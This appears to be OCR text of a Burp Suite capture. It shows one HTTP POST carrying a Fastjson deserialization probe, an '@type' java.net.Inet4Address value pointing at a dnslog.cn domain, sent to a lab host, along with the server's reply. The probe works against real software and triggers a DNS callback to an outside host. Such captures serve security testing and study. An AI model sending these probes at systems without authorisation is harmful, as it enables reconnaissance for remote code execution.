 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.96.128:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 66
{"zeo":{"@type":"java.net.Inet4Address","val":"tpj10e.dnslog.cn"}}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Tue, 27 Oct 2020 06:04:29 GMT
Connection: close
{
"age":20
}